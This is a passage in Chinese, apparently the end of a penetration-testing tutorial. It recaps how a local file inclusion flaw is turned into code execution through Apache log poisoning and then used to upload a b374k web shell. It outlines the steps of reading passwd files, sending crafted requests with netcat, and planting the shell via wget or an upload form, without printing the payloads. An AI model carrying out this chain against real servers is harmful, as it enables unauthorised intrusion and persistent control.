
这将在服务器上创建一个带有上传表单的文件。然后我们在浏览器中打开该上传页面,上传我们的浏览器shell。
如下所示,我们成功上传了b374k shell。
过程回顾
1.通过获取passwd,hosts等文件来验证LFI漏洞;
2.通过LFI漏洞获取Apache日志访问;
3.使用netcat或类似工具发送恶意请求;
4.通过测试id,whoami等简单命令来验证代码执行;
5.使用wget或将上传表单写入服务器,将浏览器shell添加到服务器上;
6.访问浏览器shell验证是否成功。
Reference:
http://www.cnblogs.com/JetpropelledSnake/p/9128613.html